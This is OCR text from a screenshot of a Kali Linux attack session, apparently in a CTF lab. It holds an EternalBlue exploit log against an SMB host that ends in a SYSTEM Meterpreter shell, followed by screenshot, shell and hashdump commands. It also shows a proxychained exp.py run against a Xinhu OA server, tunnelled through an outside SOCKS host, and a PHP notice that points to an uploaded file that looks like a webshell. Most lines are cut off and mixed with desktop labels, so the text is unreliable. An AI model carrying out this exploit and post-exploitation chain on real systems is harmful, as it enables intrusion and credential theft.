 1
2
3
4
9:01
Home
ssh bak
File System
ssh
Trash
Kali Linux a...
CTF_Tools
frp_0.65.0_...
frp_0.65.0_...
Python-3.8....
exp.py
1.php
Python-3.8.0
my-exploit-...
gCuLxVzc.j...
etc - Thunar
File Edit View Go Bookmarks Help
etc
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux a...
Network
apparmor.d
apt
avahi
bash_completion.d
bluetooth
ca-certificates
chromium
chromium.d
"proxychains4.conf" | 5.7 KiB (5851 bytes) |
Kali Linux
信呼协同办公系统
172.22.1.18
OffSec Kali Linux Kali Tools Kali Docs Kali Forums
信呼协同办公系统 个人办公 流程 任务资源
个人办公
首页
个人中心
邮件
通知公告
日程
单据查看
单据提醒
订阅和回执
会议
我的考勤
工作日报
待办/处理
单据异常监控
4秒后刷
通知公告
◇【通知公告】信呼更新发布V2.2.8版
◇【通知公告】你们觉得这个系统如何？(投票)(2017-08-26)
◇【规则制度】关于写日报制度说明(2016-08-01)
◇【通知公告】欢迎使用信呼工作台(2016-08-01)
◇【收文单】单号:GB-20210107-001,日期:2021-01-07，
待大乔,小乔处理
◇【任务】单号:XW-20201218-001,日期:2020-12-18，待
磐石执行
root@kali: ~/Desktop
File Actions Edit View Help
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[-] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.22.1.21:445 - Connecting to target for exploitation.
[+] 172.22.1.21:445 - Connection established for exploitation.
[+] 172.22.1.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.1.21:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.1.21:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 172.22.1.21:445 - 0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 172.22.1.21:445 - 0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[*] 172.22.1.21:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 172.22.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.1.21:445 - Trying exploit with 22 Groom Allocations.
[*] 172.22.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.22.1.21:445 - Starting non-paged pool grooming
[+] 172.22.1.21:445 - Sending SMBv2 buffers
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 172.22.1.21
[*] Meterpreter session 1 opened (192.168.50.233:45255 → 103.224.82.164:1080) at 2025-10-02 08:58:28 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/Desktop/gCuLxVzc.jpeg
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > shell
Process 2264 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>ls
ls
'ls'
C:\Windows\system32>hashdump
hashdump
'hashdump'
C:\Windows\system32>
(my-exploit-env)root@kali: ~/Desktop
/tr>
class="v">Damien Seguy, Daniel P. Brown </td></tr>
<td class="v">Daniel P. Brown </td></tr>
<td class="v">Alex Schoenmaker </td></tr>
ribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in the file
at it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE
icense, or have any questions about PHP licensing, please contact license@php.net.
ains4.conf
x-gnu/libproxychains.so.4
64:1080 ... 172.22.1.18:80 ... OK
ains4.conf
x-gnu/libproxychains.so.4
s] Strict chain ... 103.224.82.164:1080 ... 172.22.1.18:80 ... OK
oit-env)-(root㉿kali)-[~/Desktop]
ains python exp.py
s] config file found: /etc/proxychains4.conf
s] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
s] DLL init: proxychains-ng 4.17
s] Strict chain ... 103.224.82.164:1080 ... 172.22.1.18:80 ... OK
<br />
<b>Notice</b>: Undefined offset: 1 in <b>C:\phpStudy\PHPTutorial\WWW\upload\2025-10\02_08432745.php</b> on line <b>1</b><br />
┌──(my-exploit-env)─(root㉿kali)-[~/Desktop]
└─#